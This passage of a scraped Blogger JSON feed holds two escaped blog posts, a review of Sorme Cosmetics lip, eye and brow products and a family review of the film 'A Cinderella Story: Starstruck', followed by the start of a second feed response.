src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/w480-h640\/pic3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"791\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUg7pvPnwZFVFQj5GT9cGs2bwqQS-MHWB5iCM9xM2bNIjTX26aRN4-l16QlxffeRhcvr5xvo_n8ZHaim3rK5gi1ZYWEQboEBtBTiL6hSJXENmkZQsxkrpqciNH_dYVwXfOv_pV3aN1WQE\/w640-h402\/pic45.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOutlining the lips with a lipliner that stays on all day is great!\u0026nbsp; The W\/P smearproof lipliner pencil comes in a variety of colors.\u0026nbsp; I got the baby doll 20.\u0026nbsp; It's a natural pink color.\u0026nbsp; Just perfect for day or night use.\u0026nbsp; It hydrates the lips with supple vitamin C and E to help prevent lip lines.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1248\" data-original-width=\"2520\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVLIk2aqwF2RNxp-BBkFSfLToBShSIIsbybInT8koBbqr4jEBkrLG5z4N6pp2VgbyjFXXsM1soTPv9PG88RNpgkAYIt3M466_klJmqXU-l-KhXN8Taoz4pwJot2hGdynJZVfPEORAPCE\/w640-h316\/eye11.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you define and shape your eyebrows?\u0026nbsp; I know they look clean and beautiful after your eyebrows are done.\u0026nbsp; The featherful mechanical eyebrow pencils have a fine point tip that will detail and fill eyebrow hairs and other ends can brush to blend and groom brows into place.\u0026nbsp; I love how the Taupe 51 pencil leaves my eyebrows.\u0026nbsp; It's easy to use, set, and done.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd5nBbVLA6n0TbSCt_FDgkTaLZ6c2NFrKMV8dFf4CyzYvLMQJKKUpQFQ2-ZnAEDJ7CT_NXxN93ui50So5vHM-d9VBzWaKAUXan11SkbdSpKFTbzIvSNSdtzRYxfXqHLoOqHkubKdxzhM\/w640-h288\/ooo.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you wear eyeliner pencils?\u0026nbsp; There are so many colors to choose from that can really make your eyes pop.\u0026nbsp; Eyeliners can help lift the eye upwards.\u0026nbsp; The Sorme W\/P smearproof eyeliner pencils glides on easily for a dramatic look.\u0026nbsp; I am using their black 1 eyeliner.\u0026nbsp; I just love the look on my eyes.\u0026nbsp; Best of all, it's waterproof and smear-proof.\u0026nbsp; This is great for all-day use!\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSf4PsiQEkrIeSDwgd6KWwGL8-D9LVwDXwDoUtuT4qrkCnIhrmDXLpD0W0v0jJ_NWr7P3JxiapFEVMg1j8JhNDZ5i87o2dk4nu_QmCIpVyC1ZnZxCnYcXyCTaXg2JWODY0NbWt3YdcOIw\/w640-h288\/pp9.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWant to make your lips look sexy and shiny?\u0026nbsp; The lipthick plumping gloss works wonders on lips.\u0026nbsp; I feel a refreshing feeling on my lips and the gloss feels awesome.\u0026nbsp; If you like having luscious lips try this lipgloss!\u0026nbsp; It comes available in shimmery shades and love the shiny finish.\u0026nbsp; This shade is their gloss doll 92.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKTGzZhimhhG1eiL7pKD86NmEbnOKmiOL26rq90EsB8dNPlA4QuvM6E-Y0hX3QMp1FRU_x1zGso5cMUihwNMeP9By0gDBzgRKFTkg8fZUDu8ey6j87zMEmrpPNsxKK1_nEHmCoHIuLL4\/w640-h288\/pppiij.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWould you like to soothe dry lips?\u0026nbsp; Lips can get dry and chapped from time to time.\u0026nbsp; The lip rescue tinted lip balm comes available in three natural tone shades.\u0026nbsp; It really softens and soothes dry lips.\u0026nbsp; My lips feel moisturized.\u0026nbsp; I like this natural tone lip balm LR01 Juicy.\u0026nbsp; It looks good with anything I wear.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixeNAXMz5oKGU2WhNQI7OPvKshr-XUOqMD1qptc1cffpnl99k2eqqnr7KA-ISwTWbgV2J5DyHSV_rMppslrvqF96oqSK_A4mlGf6mT6ad_wKmL8Bfqmtfsp818zLPGNstj05u4sYRsm98\/w640-h288\/43.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you like makeup products that can do 2-in-1?\u0026nbsp; It is great to use a beauty product for multiple uses.\u0026nbsp; I think it's ideal and a lifesaver.\u0026nbsp;\u0026nbsp;Check out the lip \u0026amp; cheek velvet stick that can be used for both.\u0026nbsp; Sorme has two colors available in naughty and shy.\u0026nbsp; The naughty color works well with my lips.\u0026nbsp; It gives off a shiny bronze color.\u0026nbsp; It doesn't work well on my cheek.\u0026nbsp; My cheeks are very similar in color.\u0026nbsp; It's not noticeable on my face when wearing foundation.\u0026nbsp; I would rather use it on my lips and as an eyeshadow.\u0026nbsp; It is so nice and would give my eyes a sparkly look.\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/s2048\/pic02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/w640-h480\/pic02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ESorme Cosmetics product line is made naturally formulated with clinically proven anti-aging peptides, natural antioxidant botanicals, finest color pigments, and sunscreens.\u0026nbsp; Their products are natural and offer glowing skin, luscious lips, and alluring eyes.\u0026nbsp; If you don't know about Sorme Cosmetics find their product line in CVS stores nationwide.\u0026nbsp; You can visit your local CVS store to find and buy their cosmetics or\u0026nbsp;\u003Ca href=\"http:\/\/sormeprofessional.com\" rel=\"nofollow\" target=\"_blank\"\u003Esormeprofessional.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2829337454613546057\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2829337454613546057","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/the-natural-makeup-beauty-look.html","title":"The Natural Makeup Beauty Look    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s72-w640-h480-c\/pic01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8266211074076084957"},"published":{"$t":"2021-07-19T06:30:00.067-04:00"},"updated":{"$t":"2021-07-19T06:30:00.253-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"A Cinderella Story: Starstruck The Movie "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s2048\/gift.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/w640-h480\/gift.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EIf you haven't seen this movie you should!\u0026nbsp; Warner Bros. Home Entertainment released this movie on Digital June 29th and DVD on July 13th, and will be coming to HBO Max later this year. .\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck is filled with action, musical, and romance.\u0026nbsp; It surely will keep\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eyou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eentertained.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/s2048\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/w640-h426\/1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/s1200\/987.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/w640-h360\/987.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EFinley Tremain (Bailee Madison) is treated as an outsider in her family; since her dad died.\u0026nbsp; Her cruel stepmother Valerian, and step-siblings Saffron and Kale, played by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELillian Doucet-Roche\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(Richard Harmon\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E) treat Finley as a maid.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/s600\/cinderella%2560.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/w640-h426\/cinderella%2560.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA chance came in when\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eauditions for a film hit the small-town, with the movie star, \u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMicheal Evans Behling, her romantic interest,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EJackson Stone\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E.\u0026nbsp; S\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Ehe is disguised herself as a cowboy “Huck,” Finley finally gets her big break.\u0026nbsp; She hides the disguise from everyone for the film.\u0026nbsp;\u0026nbsp;As Huck gets more attention and Finley keeps bouncing between personas.\u0026nbsp; Finley got caught by her step-siblings and stepmother about Huck.\u0026nbsp; She finally told the truth to the director, Trevor (Matty Finochio), Micheal Evans Behling, and big showdown and reveal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xryqkfQikA8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n  \n  \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eis a great movie to watch with the family.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EYou'll see singing, dancing, and don't forget the romance.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;The movie has a nice ending after all Finley has been through.\u0026nbsp; You should check this movie out!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/s2048\/plo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/w480-h640\/plo.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/s2048\/45.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/w480-h640\/45.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/s2048\/rfe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/w480-h640\/rfe.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ECookies are a great addition to enjoy the movie.\u0026nbsp; The kids colored the cookies with edible food paint and then ate them!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8266211074076084957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8266211074076084957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/07\/a-cinderella-story-starstruck-movie.html","title":"A Cinderella Story: Starstruck The Movie "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s72-w640-h480-c\/gift.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default/-/Furnitures?alt=json-in-script&max-results=3&callback=jQuery11240861751239945165_1764437110259&_=1764437110260
body_size: 7876
content:
// API callback
jQuery11240861751239945165_1764437110259({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-11-17T02:59:15.946-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping 